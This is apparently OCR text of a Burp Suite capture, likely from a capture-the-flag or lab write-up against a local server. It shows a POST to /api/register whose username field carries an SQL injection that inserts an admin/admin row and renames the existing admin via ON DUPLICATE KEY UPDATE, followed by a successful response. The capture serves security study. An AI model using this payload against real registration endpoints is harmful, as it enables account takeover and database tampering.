 Request
Pretty Raw Hex
\n
1 POST /api/register HTTP/1.1
2 Host: 127.0.0.1:1337
3 Content-Length: 145
4 Content-Type: application/json
5 Connection: close
6
7 {
"username":
"testuser\", \"invalidpassword\"), (\"admin\", \"admin\") ON DUPLICATE KEY UP
DATE username=\"notadmin\" #--",
"password":"test123"
}
8
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.10
3 Date: Sat, 29 Oct 2022 19:59:35 GMT
4 Content-Type: application/json
5 Content-Length: 44
6 Connection: close
7
8 {
"message":"User registered! Please login"
}
9